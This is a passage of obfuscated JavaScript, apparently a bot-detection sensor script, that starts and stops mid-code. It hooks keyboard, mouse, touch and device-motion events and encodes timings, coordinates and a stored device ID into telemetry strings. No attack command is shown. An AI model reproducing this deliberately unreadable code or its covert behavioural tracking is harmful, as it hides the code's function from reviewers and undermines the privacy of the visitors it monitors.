qc8=dw([]);Zd8=hW(Zd8,Gf()[kl(PL)].apply(null,[H7,AL]));if(dw(dw(WN[VT()[LP(Pw)](dw(dw(fW)),jG,F9,Cz)]))){Zd8=hW(Zd8,SX()[S4(wG)](xx,bl,ws));Kh8*=QC;}else{Zd8=hW(Zd8,NR(typeof J4()[q9(N9)],hW(NR(typeof Gf()[kl(bg)],hW([],[][[]]))?Gf()[kl(QR)](L3,pN8):Gf()[kl(VO)](Xt,X58),[][[]]))?J4()[q9(VO)](BE,k4,Q58,IR,sT,Nw):J4()[q9(K1)](b1,YK,fW,ng,Sh,fW));Kh8*=fN8;}}catch(FqZ){Al.splice(hO(Mr8,fW),Infinity,ng);Zd8=hW(Zd8,NR(typeof Gf()[kl(j0)],'undefined')?Gf()[kl(QR)](Rm8,G9):Gf()[kl(g58)](w7,xV));Kh8*=qr[sT];}NS8=dw(dw(QF));}WN[SX()[S4(N0)](VS,p4,QR)].bmak[SV()[Zf(EF8)](Qm8,nE)]=l3();IqZ=Gf()[kl(VO)].apply(null,[Xt,X58]);AqZ=dn;d8Z=dn;M5Z=dR(typeof Gf()[kl(Pd)],hW([],[][[]]))?Gf()[kl(VO)].call(null,Xt,X58):Gf()[kl(QR)](gZ8,mC);d5Z=qr[mf];MBZ=dn;xz8=Gf()[kl(VO)](Xt,X58);cD8=qr[mf];ljZ=dn;FjZ=dn;FD8[VT()[LP(Yf)].apply(null,[If,bg,C88,bm8])]=qr[mf];mUZ=dn;I5Z=dn;xvZ=Gf()[kl(VO)].apply(null,[Xt,X58]);gvZ=dw(QF);NJ8=dR(typeof Gf()[kl(zD)],'undefined')?Gf()[kl(VO)].call(null,Xt,X58):Gf()[kl(QR)].apply(null,[Q7,F68]);qZZ=Gf()[kl(VO)](Xt,X58);Mc8=hM(fW);BvZ=[];NvZ=Gf()[kl(VO)](Xt,X58);UHZ=Gf()[kl(VO)](Xt,X58);C78=Gf()[kl(VO)].apply(null,[Xt,X58]);kc8=Gf()[kl(VO)].call(null,Xt,X58);qFZ=Gf()[kl(VO)](Xt,X58);Wr8=dR(typeof Gf()[kl(IF8)],hW([],[][[]]))?Gf()[kl(VO)](Xt,X58):Gf()[kl(QR)](SK,GS);J8Z=Gf()[kl(VO)](Xt,X58);R78=Gf()[kl(VO)].call(null,Xt,X58);DpZ=dR(typeof Gf()[kl(FW)],hW('',[][[]]))?Gf()[kl(VO)].call(null,Xt,X58):Gf()[kl(QR)](mC,R0);kjZ=Gf()[kl(VO)](Xt,X58);vFZ=dw(QF);F8Z=qr[mf];J5Z=Gf()[kl(VO)].apply(null,[Xt,X58]);s6Z=Gf()[kl(VO)](Xt,X58);lUZ=Gf()[kl(VO)](Xt,X58);nUZ=NR(typeof Gf()[kl(Sn)],'undefined')?Gf()[kl(QR)].call(null,NV,Cw):Gf()[kl(VO)].call(null,Xt,X58);VUZ=NR(typeof Gf()[kl(lI)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[l1,FN8]):Gf()[kl(VO)].call(null,Xt,X58);K28=hM(fW);YS8=dw({});Dt8();rY8=dw(dw(XY));D38=IM(ON,[SV()[Zf(QS)].call(null,Bh,W2),hM(fW)]);sFZ=dw({});WN[NR(typeof VT()[LP(Nw)],hW('',[][[]]))?VT()[LP(bg)](dw({}),N9,LI,w7):VT()[LP(Hb)](Yc,p4,zD,zC)](function(){wBZ();},xK);Al.pop();if(QBZ){ST8=hM(fW);}else{ST8=dn;}};var xb8=function(VHZ){Al.push(Sb);if(A5Z){WN[VT()[LP(Md)](dw(dw([])),dw([]),RK,jV)](A5Z);}if(Gg(VHZ,dn)){VHZ=dn;}A5Z=WN[VT()[LP(Hb)].apply(null,[YL,dw(dn),zD,rw])](function(){var WmZ=UT8();if(dR(WmZ,hM(fW))){ST8=bg;YZZ=dw(XY);vw8(dw([]));}},VHZ);Al.pop();};var I8Z=function(hmZ){Al.push(kq8);var x78=SX()[S4(Vf)].apply(null,[BT,v0,kK]);var nFZ=SX()[S4(A4)](NO,jr,tg);var mr8=fW;var f8Z=FD8[VT()[LP(Yf)](Sn,V0,C88,wW)];var S78=Rw8;var TqZ=[x78,nFZ,mr8,f8Z,hmZ[dn],S78];var QmZ=TqZ[SX()[S4(bl)](BZ8,sK,Rs)](P5Z);var D8Z;return Al.pop(),D8Z=QmZ,D8Z;};var cvZ=function(jpZ){Al.push(gv8);var Z5Z=dR(typeof SX()[S4(M3)],'undefined')?SX()[S4(Vf)].apply(null,[Vl,N9,kK]):SX()[S4(ls)](Dq8,L0,Sb);var sc8=Gf()[kl(Pw)](Rs,Sb);var hFZ=SV()[Zf(fW)].apply(null,[O0,Sn]);var hc8=FD8[VT()[LP(Yf)].call(null,zh,Sn,C88,bf)];var MJ8=Rw8;var XBZ=[Z5Z,sc8,hFZ,hc8,jpZ[qr[mf]],MJ8];var bpZ=XBZ[SX()[S4(bl)](rP,dw(fW),Rs)](P5Z);var LZZ;return Al.pop(),LZZ=bpZ,LZZ;};var OS8=function(SvZ){Al.push(TR);if(Fn8){Al.pop();return;}var KJ8=SvZ;if(NR(typeof WN[SX()[S4(N0)](jz,Lk,QR)][Gf()[kl(rh)](mA8,QD)],SV()[Zf(IX)].apply(null,[Wp8,ls]))){WN[SX()[S4(N0)](jz,xO,QR)][Gf()[kl(rh)](mA8,QD)]=hW(WN[SX()[S4(N0)].apply(null,[jz,dw([]),QR])][Gf()[kl(rh)](mA8,QD)],KJ8);}else{WN[SX()[S4(N0)].call(null,jz,dw(dw(dn)),QR)][Gf()[kl(rh)](mA8,QD)]=KJ8;}Al.pop();};var kZZ=function(hvZ){h08(hvZ,fW);};var PqZ=function(pS8){h08(pS8,mf);};var tmZ=function(TJ8){h08(TJ8,Vf);};var cqZ=function(I6Z){h08(I6Z,ls);};var b78=function(Nc8){MA8(Nc8,fW);};var NUZ=function(pqZ){MA8(pqZ,mf);};var XUZ=function(AFZ){MA8(AFZ,Vf);};var CqZ=function(wqZ){MA8(wqZ,ls);};var zUZ=function(bUZ){KC8(bUZ,Vf);};var dFZ=function(hHZ){KC8(hHZ,ls);};var mFZ=function(HFZ){Al.push(G9);gf8(HFZ,qr[fW]);if(UFZ&&Fn8&&(NR(HFZ[SV()[Zf(V0)](kd,p4)],tO()[vn(L0)](v68,VD,Sh,A4))||NR(HFZ[Gf()[kl(UD)].call(null,KI,sQ8)],df))){vw8(dw(dw(XY)),dw(QF),dw({}),dw({}),dw(XY));}Al.pop();};var BBZ=function(VqZ){gf8(VqZ,mf);};var njZ=function(ApZ){gf8(ApZ,Vf);};var b18=function(ZJ8){Al.push(v0);try{var TjZ=Al.length;var zBZ=dw(dw(XY));var FmZ=fW;if(WN[VT()[LP(Pw)](bl,FW,F9,bU8)][ZJ8]){FmZ=qr[mf];YS8=dw(XY);}else if(YS8){YS8=dw(QF);H28();}z08(FmZ);}catch(LBZ){Al.splice(hO(TjZ,fW),Infinity,v0);}Al.pop();};var AD8=function(bJ8,X5Z){Al.push(hB8);try{var br8=Al.length;var C8Z=dw(QF);if(NR(X5Z[SX()[S4(kt)].apply(null,[GM,dw(dw(fW)),V0])],WN[SX()[S4(N0)](pE,ng,QR)])){if(NR(bJ8,mf)){YS8=dw(dw([]));}else if(NR(bJ8,Vf)){if(NR(WN[VT()[LP(Pw)](w9,dw(dw({})),F9,A68)][VT()[LP(g58)].call(null,dw(dw([])),If,VO,H68)],Gf()[kl(RG)].call(null,GT,NA8))&&YS8){YS8=dw([]);H28();}}z08(bJ8);}}catch(UBZ){Al.splice(hO(br8,fW),Infinity,hB8);}Al.pop();};var PS8=function(ppZ){sw8(ppZ,fW);};var AjZ=function(cFZ){sw8(cFZ,mf);};var GUZ=function(lmZ){sw8(lmZ,Vf);};var UpZ=function(c8Z){sw8(c8Z,ls);};var O8Z=function(Oc8){sw8(Oc8,DP);};var cBZ=function(r6Z){sw8(r6Z,A4);};var YUZ=function(jFZ){Al.push(sK);var W8Z=jFZ&&jFZ[dR(typeof SX()[S4(JK)],hW([],[][[]]))?SX()[S4(kt)](hF8,jG,V0):SX()[S4(ls)].call(null,E7,bl,jx)]&&jFZ[SX()[S4(kt)](hF8,FW,V0)][SX()[S4(ng)].apply(null,[GL,Sh,E7])];var FvZ=W8Z&&(NR(W8Z[J4()[q9(L0)](IF8,nE,p4,c4,dw([]),XR)](),VT()[LP(kd)].apply(null,[p4,mf,Ms,SK]))||NR(W8Z[J4()[q9(L0)](IF8,nE,p4,EM,N0,Yc)](),Gf()[kl(fr)].call(null,VI,Wh)));Al.pop();if(UFZ&&Fn8&&FvZ){vw8(dw({}),dw([]),dw({}),dw(dw(QF)));}};var w8Z=function(fqZ){Rs8(fqZ);};var pBZ=function(Cr8){sw8(Cr8,QR);if(Fn8){ST8=ls;vw8(dw({}),dw({}),dw(dw({})));fvZ=qr[IX];}};var Gb8=function(hS8){Al.push(Ym8);try{var sUZ=Al.length;var PHZ=dw(dw(XY));if(Gg(d5Z,N0)&&Gg(Vw8,qr[Ng])&&hS8){var F78=hO(l3(),WN[NR(typeof SX()[S4(Kp8)],'undefined')?SX()[S4(ls)](Im8,Nc,WS):SX()[S4(N0)].apply(null,[Rv8,p4,QR])].bmak[SV()[Zf(EF8)].call(null,kq8,nE)]);var V5Z=hM(fW),T5Z=hM(fW),zr8=hM(fW);if(hS8[SX()[S4(QS)](Rm8,Sh,N0)]){V5Z=rr8(hS8[dR(typeof SX()[S4(tg)],hW([],[][[]]))?SX()[S4(QS)].call(null,Rm8,A9,N0):SX()[S4(ls)].call(null,vd,j9,Ym8)][Gf()[kl(df)](IX,X68)]);T5Z=rr8(hS8[SX()[S4(QS)](Rm8,dw(dn),N0)][SX()[S4(Mm8)](D68,dw(dw(dn)),mf)]);zr8=rr8(hS8[SX()[S4(QS)](Rm8,wV,N0)][dR(typeof Gf()[kl(Uz)],'undefined')?Gf()[kl(lG)].apply(null,[QR,Qv8]):Gf()[kl(QR)].call(null,dq8,XD)]);}var XmZ=hM(qr[fW]),x8Z=hM(fW),KBZ=hM(fW);if(hS8[SX()[S4(EF8)].call(null,X68,A9,c4)]){XmZ=rr8(hS8[SX()[S4(EF8)](X68,dw(dw(dn)),c4)][Gf()[kl(df)](IX,X68)]);x8Z=rr8(hS8[SX()[S4(EF8)].apply(null,[X68,dw(dn),c4])][SX()[S4(Mm8)].apply(null,[D68,A4,mf])]);KBZ=rr8(hS8[SX()[S4(EF8)](X68,dw(dw({})),c4)][Gf()[kl(lG)].apply(null,[QR,Qv8])]);}var OJ8=hM(fW),MZZ=hM(fW),DqZ=fW;if(hS8[SX()[S4(FE)].apply(null,[Bt,Cw,p4])]){OJ8=rr8(hS8[SX()[S4(FE)](Bt,c4,p4)][dR(typeof Gf()[kl(Af)],hW('',[][[]]))?Gf()[kl(V3)](zD,Ut):Gf()[kl(QR)].apply(null,[QE,kx])]);MZZ=rr8(hS8[SX()[S4(FE)].apply(null,[Bt,K1,p4])][J4()[q9(IR)].apply(null,[nZ8,WW,ls,p4,dw(fW),TR])]);DqZ=rr8(hS8[SX()[S4(FE)](Bt,ME,p4)][VT()[LP(FE)].call(null,IG,TL,EF8,Gj8)]);}var tjZ=Gf()[kl(VO)](Xt,EG)[VT()[LP(xO)].apply(null,[LO,pg,j0,Kh])](d5Z,SX()[S4(Cw)](pv8,D0,k0))[VT()[LP(xO)].call(null,M9,dw(fW),j0,Kh)](F78,NR(typeof SX()[S4(wV)],hW([],[][[]]))?SX()[S4(ls)].call(null,w2,N0,A9):SX()[S4(Cw)](pv8,gD,k0))[NR(typeof VT()[LP(NC)],hW([],[][[]]))?VT()[LP(bg)](dw(dw(fW)),w9,M3,YK):VT()[LP(xO)].apply(null,[UD,xO,j0,Kh])](V5Z,NR(typeof SX()[S4(p4)],'undefined')?SX()[S4(ls)](Ap8,V0,Uf):SX()[S4(Cw)](pv8,Vf,k0))[NR(typeof VT()[LP(j9)],hW('',[][[]]))?VT()[LP(bg)].call(null,sf,N9,MD,ZD):VT()[LP(xO)](c2,K1,j0,Kh)](T5Z,NR(typeof SX()[S4(QS)],hW([],[][[]]))?SX()[S4(ls)](Xd,xI,dx):SX()[S4(Cw)].call(null,pv8,QR,k0))[VT()[LP(xO)].call(null,l1,Z4,j0,Kh)](zr8,SX()[S4(Cw)](pv8,M9,k0))[VT()[LP(xO)](Pw,l1,j0,Kh)](XmZ,SX()[S4(Cw)].call(null,pv8,IG,k0))[VT()[LP(xO)](A4,xI,j0,Kh)](x8Z,SX()[S4(Cw)](pv8,dw(dw({})),k0))[VT()[LP(xO)].call(null,GT,bg,j0,Kh)](KBZ,NR(typeof SX()[S4(lc)],'undefined')?SX()[S4(ls)].apply(null,[GL,PK,Jz]):SX()[S4(Cw)].call(null,pv8,xO,k0))[VT()[LP(xO)].call(null,dw(dw(fW)),dw(fW),j0,Kh)](OJ8,SX()[S4(Cw)].call(null,pv8,Rs,k0))[VT()[LP(xO)](BO,j9,j0,Kh)](MZZ,dR(typeof SX()[S4(jG)],hW([],[][[]]))?SX()[S4(Cw)](pv8,dw(dw(dn)),k0):SX()[S4(ls)].call(null,c4,wV,Z4))[VT()[LP(xO)](YL,GT,j0,Kh)](DqZ);if(Qf(typeof hS8[SV()[Zf(JO)](tk,C88)],Gf()[kl(Ng)].call(null,xT,np))&&NR(hS8[SV()[Zf(JO)].call(null,tk,C88)],dw(dw(XY))))tjZ=(NR(typeof Gf()[kl(Ng)],hW([],[][[]]))?Gf()[kl(QR)](s7,r4):Gf()[kl(VO)](Xt,EG))[VT()[LP(xO)](UE,fW,j0,Kh)](tjZ,Gf()[kl(DP)](J9,WN8));M5Z=Gf()[kl(VO)].apply(null,[Xt,EG])[VT()[LP(xO)](dw([]),IG,j0,Kh)](hW(M5Z,tjZ),VT()[LP(HW)](QC,M9,gs,Kz));FY8+=F78;MBZ=hW(hW(MBZ,d5Z),F78);d5Z++;}if(Fn8&&J7(d5Z,qr[fW])&&Gg(I5Z,qr[fW])){ST8=Pw;vw8(dw(dw(XY)));I5Z++;}Vw8++;}catch(O6Z){Al.splice(hO(sUZ,fW),Infinity,Ym8);}Al.pop();};var zP8=function(mjZ){Al.push(jJ);try{var cjZ=Al.length;var B8Z=dw([]);if(Gg(AqZ,EmZ)&&Gg(T98,mf)&&mjZ){var cmZ=hO(l3(),WN[SX()[S4(N0)](G2,Vf,QR)].bmak[SV()[Zf(EF8)].call(null,L3,nE)]);var PUZ=rr8(mjZ[Gf()[kl(V3)](zD,h9)]);var tr8=rr8(mjZ[J4()[q9(IR)](bU8,WW,ls,A4,UE,bg)]);var O5Z=rr8(mjZ[VT()[LP(FE)].call(null,sT,cE,EF8,Sx)]);var gjZ=Gf()[kl(VO)](Xt,XL)[VT()[LP(xO)](gs,YK,j0,Wj8)](AqZ,SX()[S4(Cw)].apply(null,[bJ,dw(dn),k0]))[VT()[LP(xO)](dw(fW),dw([]),j0,Wj8)](cmZ,SX()[S4(Cw)](bJ,dw(dn),k0))[VT()[LP(xO)].apply(null,[dw(fW),NC,j0,Wj8])](PUZ,SX()[S4(Cw)].call(null,bJ,gs,k0))[dR(typeof VT()[LP(Kp8)],'undefined')?VT()[LP(xO)](WW,HW,j0,Wj8):VT()[LP(bg)].call(null,dw(dn),mf,wb,Zp8)](tr8,NR(typeof SX()[S4(UW)],hW([],[][[]]))?SX()[S4(ls)](Sq8,EM,Ac):SX()[S4(Cw)](bJ,w9,k0))[VT()[LP(xO)](xO,N0,j0,Wj8)](O5Z);if(dR(typeof mjZ[SV()[Zf(JO)].call(null,IB,C88)],Gf()[kl(Ng)].apply(null,[xT,BC]))&&NR(mjZ[NR(typeof SV()[Zf(Lk)],'undefined')?SV()[Zf(mf)](ZZ8,c4):SV()[Zf(JO)].apply(null,[IB,C88])],dw(QF)))gjZ=(dR(typeof Gf()[kl(Nc)],hW('',[][[]]))?Gf()[kl(VO)](Xt,XL):Gf()[kl(QR)].apply(null,[wJ,QS]))[VT()[LP(xO)](TR,Lk,j0,Wj8)](gjZ,Gf()[kl(DP)](J9,IZ8));IqZ=Gf()[kl(VO)].apply(null,[Xt,XL])[VT()[LP(xO)](dw(dw({})),sK,j0,Wj8)](hW(IqZ,gjZ),VT()[LP(HW)](IG,CK,gs,mN8));FY8+=cmZ;d8Z=hW(hW(d8Z,AqZ),cmZ);AqZ++;}if(Fn8&&J7(AqZ,fW)&&Gg(mUZ,fW)){ST8=QR;vw8(dw(dw(XY)));mUZ++;}T98++;}catch(RJ8){Al.splice(hO(cjZ,fW),Infinity,jJ);}Al.pop();};var SqZ=function(){var L8Z=function(jmZ){Al.push(T1);try{var L78=Al.length;var n8Z=dw(QF);D38=jmZ[AP()[Mf(jr)](VO,UE,QR,dS,OS,dw(fW))]||Gf()[kl(VO)].apply(null,[Xt,cq8]);if(dR(D38,Gf()[kl(VO)].apply(null,[Xt,cq8]))){D38=WN[dR(typeof SX()[S4(E7)],hW([],[][[]]))?SX()[S4(If)](xV,zh,mI):SX()[S4(ls)](Bq8,Af,xN8)][SV()[Zf(v68)].apply(null,[QB8,Nc])](D38);}sFZ=dw(XY);var R5Z=dn;var R6Z=qr[YK];var QHZ=WN[SX()[S4(w2)](NT,YK,fr)](function(){Al.push(fK);var kqZ=new (WN[tO()[vn(xO)].apply(null,[cx,bz,pg,p4])])(Gf()[kl(J9)].apply(null,[zt,Rm8]),IM(ON,[AP()[Mf(jr)](gf,dw(dn),QR,dS,Bx,Wr),Gf()[kl(J9)].apply(null,[zt,Rm8])]));WN[dR(typeof SX()[S4(Lc)],'undefined')?SX()[S4(N0)].apply(null,[Tj8,Af,QR]):SX()[S4(ls)](Rj8,dw(dn),jp8)][SV()[Zf(tg)](X8,xx)](kqZ);R5Z++;if(TG(R5Z,R6Z)){WN[NR(typeof Gf()[kl(TR)],'undefined')?Gf()[kl(QR)](Oc,FN8):Gf()[kl(rF8)].call(null,v3,Bn)](QHZ);}Al.pop();},jJ);}catch(Ic8){Al.splice(hO(L78,fW),Infinity,T1);sFZ=dw(QF);D38=VT()[LP(bl)](gf,dw(dw(dn)),WW,Ip8);}Al.pop();};Al.push(CE);if(dw(MFZ)){try{var AUZ=Al.length;var vqZ=dw(dw(XY));Zd8=hW(Zd8,VT()[LP(VO)].call(null,c4,JT,v0,QO));if(dw(dw(WN[J4()[q9(IX)](It,c4,VO,Ng,Nw,p4)]))){Zd8=hW(Zd8,SX()[S4(wG)].apply(null,[Qp,ws,ws]));Kh8*=qr[TL];}else{Zd8=hW(Zd8,NR(typeof J4()[q9(gs)],'undefined')?J4()[q9(VO)].call(null,hz,qI,Q7,CK,IX,CK):J4()[q9(K1)](Tk,YK,fW,tP,zh,M3));Kh8*=A4;}}catch(I78){Al.splice(hO(AUZ,fW),Infinity,CE);Zd8=hW(Zd8,Gf()[kl(g58)].apply(null,[w7,WV]));Kh8*=A4;}MFZ=dw(XY);}JM8();WN[SX()[S4(w2)].apply(null,[C0,dw(dw([])),fr])](function(){JM8();},qr[kK]);if(OmZ&&WN[dR(typeof SX()[S4(Ms)],hW([],[][[]]))?SX()[S4(N0)].apply(null,[n0,dw(dw({})),QR]):SX()[S4(ls)](GL,dw(dw([])),NB8)][Gf()[kl(tg)].apply(null,[x3,qt])]){WN[SX()[S4(N0)].apply(null,[n0,df,QR])][Gf()[kl(tg)].apply(null,[x3,qt])](VT()[LP(w2)](PK,sK,Lc,Qs),L8Z,dw(dw([])));}if(WN[VT()[LP(Pw)].apply(null,[df,Nw,F9,MT])][Gf()[kl(tg)].apply(null,[x3,qt])]){WN[VT()[LP(Pw)](N0,dw(dw({})),F9,MT)][Gf()[kl(tg)].call(null,x3,qt)](VT()[LP(Lc)].apply(null,[ME,dw(dw([])),JK,TP]),kZZ,dw(XY));WN[VT()[LP(Pw)](dw(dn),kz,F9,MT)][Gf()[kl(tg)](x3,qt)](SX()[S4(Lc)].call(null,A0,kK,jr),PqZ,dw(dw([])));WN[VT()[LP(Pw)].apply(null,[Sn,UE,F9,MT])][dR(typeof Gf()[kl(g58)],hW('',[][[]]))?Gf()[kl(tg)].apply(null,[x3,qt]):Gf()[kl(QR)](dx,cL)](NR(typeof VT()[LP(H7)],hW('',[][[]]))?VT()[LP(bg)].call(null,BO,YK,JS,g88):VT()[LP(fx)](l1,lr,Lb,FO),tmZ,dw(dw(QF)));WN[VT()[LP(Pw)](dw(dn),dw(dw({})),F9,MT)][Gf()[kl(tg)].call(null,x3,qt)](VT()[LP(wq8)](Z4,c4,fd,cV),cqZ,dw(XY));WN[VT()[LP(Pw)].apply(null,[gf,TL,F9,MT])][Gf()[kl(tg)](x3,qt)](SV()[Zf(xx)](F8,v68),b78,dw(dw(QF)));WN[VT()[LP(Pw)](dw(dw(dn)),dw(dw(fW)),F9,MT)][Gf()[kl(tg)].call(null,x3,qt)](d4()[Bw(TL)](TO,A4,Af,LO,Yf),NUZ,dw(dw(QF)));WN[VT()[LP(Pw)].call(null,jG,ME,F9,MT)][NR(typeof Gf()[kl(IG)],hW([],[][[]]))?Gf()[kl(QR)](qI,cI):Gf()[kl(tg)].apply(null,[x3,qt])](Gf()[kl(rn)].call(null,Wh,gP),XUZ,dw(dw({})));WN[VT()[LP(Pw)].call(null,A9,dw(dw(dn)),F9,MT)][Gf()[kl(tg)](x3,qt)](J4()[q9(sT)].call(null,Ag,tg,Pw,jG,Yf,wV),CqZ,dw(dw(QF)));WN[VT()[LP(Pw)](dw(dn),wV,F9,MT)][Gf()[kl(tg)].apply(null,[x3,qt])](SV()[Zf(L1)](lf,L1),zUZ,dw(dw([])));WN[VT()[LP(Pw)].apply(null,[Pw,YL,F9,MT])][Gf()[kl(tg)](x3,qt)](dR(typeof J4()[q9(Yc)],hW([],[][[]]))?J4()[q9(GT)](Rg,sf,VO,g4,sK,VO):J4()[q9(VO)].call(null,Sq8,Mm8,Vp8,p4,TE,IG),dFZ,dw(XY));WN[VT()[LP(Pw)].call(null,CK,gD,F9,MT)][Gf()[kl(tg)](x3,qt)](SV()[Zf(Ld)](K9,Ss),mFZ,dw(XY));WN[VT()[LP(Pw)](sT,dw(dw(fW)),F9,MT)][dR(typeof Gf()[kl(g58)],hW('',[][[]]))?Gf()[kl(tg)].apply(null,[x3,qt]):Gf()[kl(QR)](mJ,DQ8)](d4()[Bw(zh)].call(null,vf,A4,PE,E7,A9),BBZ,dw(dw(QF)));WN[VT()[LP(Pw)](DP,Wr,F9,MT)][Gf()[kl(tg)](x3,qt)](NR(typeof AP()[Mf(Vf)],hW(NR(typeof Gf()[kl(p4)],hW([],[][[]]))?Gf()[kl(QR)](Kh,hJ):Gf()[kl(VO)](Xt,m5),[][[]]))?AP()[Mf(df)](lr,E7,BG,j68,nD,j9):AP()[Mf(FW)](w0,ng,w9,Kp8,vf,kt),njZ,dw(dw([])));if(UFZ){WN[VT()[LP(Pw)](M9,NC,F9,MT)][Gf()[kl(tg)](x3,qt)](Gf()[kl(Oz)](LD,XC),PS8,dw(dw([])));WN[VT()[LP(Pw)](v0,mf,F9,MT)][Gf()[kl(tg)].call(null,x3,qt)](NR(typeof SX()[S4(rn)],hW([],[][[]]))?SX()[S4(ls)](I7,dw({}),Cr):SX()[S4(fx)](wf,kz,Mm8),GUZ,dw(dw([])));WN[NR(typeof VT()[LP(gz)],hW('',[][[]]))?VT()[LP(bg)](Cw,E7,Fj8,Ep8):VT()[LP(Pw)](dw(dn),dw(dw(fW)),F9,MT)][Gf()[kl(tg)](x3,qt)](dR(typeof SX()[S4(Un)],'undefined')?SX()[S4(g58)](mt,A4,Ms):SX()[S4(ls)](Cj8,dw({}),c4),YUZ,dw(dw([])));WN[dR(typeof VT()[LP(Vf)],hW('',[][[]]))?VT()[LP(Pw)](dw(dn),Pw,F9,MT):VT()[LP(bg)](V0,Xt,dc,RU8)][Gf()[kl(tg)](x3,qt)](VT()[LP(kd)](D0,M3,Ms,jP),w8Z,dw(dw([])));MG(VN,[]);WN[VT()[LP(Pw)].call(null,Nw,dw(dw({})),F9,MT)][Gf()[kl(tg)](x3,qt)](SV()[Zf(lc)](At,LO),UpZ,dw(dw({})));WN[VT()[LP(Pw)].apply(null,[CK,Af,F9,MT])][Gf()[kl(tg)].apply(null,[x3,qt])](SV()[Zf(X2)](t4,zb),O8Z,dw(dw(QF)));if(WN[SV()[Zf(Sn)](C9,WW)]&&WN[dR(typeof SV()[Zf(Bd)],hW('',[][[]]))?SV()[Zf(AI)](EC,d58):SV()[Zf(mf)].apply(null,[tg,qE])]&&WN[SV()[Zf(AI)](EC,d58)][VT()[LP(SD)](dw(dn),Pw,kt,Mt)]){var h6Z=WN[SV()[Zf(Sn)](C9,WW)][SV()[Zf(sf)](R9,M9)](f6Z);if(dw(h6Z)){h6Z=WN[SV()[Zf(AI)].call(null,EC,d58)][VT()[LP(SD)](dw([]),TK,kt,Mt)]();WN[SV()[Zf(Sn)](C9,WW)][AP()[Mf(v0)](bg,fW,Pw,Ss,Gl,dw(dn))](f6Z,h6Z);}}}if(gP8){WN[VT()[LP(Pw)](FW,dw(fW),F9,MT)][Gf()[kl(tg)](x3,qt)](Gf()[kl(S2)](EH8,js),cBZ,dw(dw(QF)));WN[dR(typeof VT()[LP(xT)],'undefined')?VT()[LP(Pw)](g4,sK,F9,MT):VT()[LP(bg)].apply(null,[Yc,dn,H68,OS])][Gf()[kl(tg)](x3,qt)](Gf()[kl(xx)].apply(null,[OZ8,mg]),AjZ,dw(dw(QF)));WN[VT()[LP(Pw)](lr,jr,F9,MT)][Gf()[kl(tg)].call(null,x3,qt)](dR(typeof SV()[Zf(rh)],hW([],[][[]]))?SV()[Zf(HW)](CR,Tx):SV()[Zf(mf)](ZD,Zm8),pBZ,dw(XY));}}else if(WN[VT()[LP(Pw)](K1,Lk,F9,MT)][SV()[Zf(RK)](rt,Wh)]){WN[VT()[LP(Pw)](v0,zg,F9,MT)][NR(typeof SV()[Zf(ME)],hW([],[][[]]))?SV()[Zf(mf)].call(null,Ms,Zd):SV()[Zf(RK)].call(null,rt,Wh)](AP()[Mf(F9)].apply(null,[Cw,sT,p4,Ld,hZ,M3]),b78);WN[VT()[LP(Pw)].call(null,bl,Nw,F9,MT)][SV()[Zf(RK)].apply(null,[rt,Wh])](SV()[Zf(sE)].apply(null,[QN,PL]),NUZ);WN[VT()[LP(Pw)].apply(null,[dw([]),dw({}),F9,MT])][SV()[Zf(RK)](rt,Wh)](SV()[Zf(nb)].apply(null,[jg,Pd]),XUZ);WN[VT()[LP(Pw)].call(null,p4,fW,F9,MT)][dR(typeof SV()[Zf(BO)],hW([],[][[]]))?SV()[Zf(RK)](rt,Wh):SV()[Zf(mf)].apply(null,[sK,b68])](J4()[q9(TL)].call(null,hZ,Af,VO,bg,dw(dn),QR),CqZ);WN[VT()[LP(Pw)](K1,dw(dw({})),F9,MT)][SV()[Zf(RK)](rt,Wh)](tO()[vn(IR)](hZ,jv8,Rs,VO),mFZ);WN[VT()[LP(Pw)](kt,dw(dw([])),F9,MT)][SV()[Zf(RK)](rt,Wh)](dR(typeof tO()[vn(fW)],hW(Gf()[kl(VO)].apply(null,[Xt,m5]),[][[]]))?tO()[vn(sT)].apply(null,[hZ,If,bl,Pw]):tO()[vn(Vf)](fU8,s7,kz,VU8),BBZ);WN[VT()[LP(Pw)].call(null,Yc,dw(dw([])),F9,MT)][SV()[Zf(RK)](rt,Wh)](VT()[LP(mA8)](FW,JO,UD,Dw),njZ);if(UFZ){WN[NR(typeof VT()[LP(JX)],'undefined')?VT()[LP(bg)](IX,mf,G88,nM):VT()[LP(Pw)](JX,kK,F9,MT)][SV()[Zf(RK)](rt,Wh)](Gf()[kl(S2)].apply(null,[EH8,js]),cBZ);WN[NR(typeof VT()[LP(Rz)],hW([],[][[]]))?VT()[LP(bg)](Pw,lV,rn,bj8):VT()[LP(Pw)](dw(dw({})),dw(dn),F9,MT)][dR(typeof SV()[Zf(AL)],'undefined')?SV()[Zf(RK)].call(null,rt,Wh):SV()[Zf(mf)].apply(null,[Kh,Gq8])](Gf()[kl(Oz)].apply(null,[LD,XC]),PS8);WN[VT()[LP(Pw)](dw(fW),dw(dn),F9,MT)][SV()[Zf(RK)].apply(null,[rt,Wh])](Gf()[kl(xx)](OZ8,mg),AjZ);WN[VT()[LP(Pw)].call(null,dn,dw([]),F9,MT)][SV()[Zf(RK)](rt,Wh)](SX()[S4(fx)](wf,jG,Mm8),GUZ);WN[VT()[LP(Pw)](M3,Yc,F9,MT)][SV()[Zf(RK)].call(null,rt,Wh)](SX()[S4(g58)].apply(null,[mt,dw({}),Ms]),YUZ);WN[VT()[LP(Pw)].call(null,mf,UE,F9,MT)][SV()[Zf(RK)](rt,Wh)](SV()[Zf(HW)].apply(null,[CR,Tx]),pBZ);}}zh8();gHZ=Zx8();if(Fn8){ST8=dn;vw8(dw(QF));}WN[SX()[S4(N0)](n0,dw(dn),QR)].bmak[SV()[Zf(fx)].apply(null,[ds,fd])]=dw([]);Al.pop();};var b8Z=function(){Al.push(bl);if(dw(dw(WN[SX()[S4(N0)](dI,L0,QR)][VT()[LP(ll)](kt,zg,Dk,FS)]))&&dw(dw(WN[SX()[S4(N0)](dI,DP,QR)][NR(typeof VT()[LP(Er)],hW('',[][[]]))?VT()[LP(bg)].call(null,A4,WW,KK,dI):VT()[LP(ll)](YL,mf,Dk,FS)][NR(typeof Gf()[kl(zh)],'undefined')?Gf()[kl(QR)].apply(null,[LI,j7]):Gf()[kl(L1)].call(null,tg,EF8)]))){Z8Z();if(dR(WN[SX()[S4(N0)](dI,D0,QR)][NR(typeof 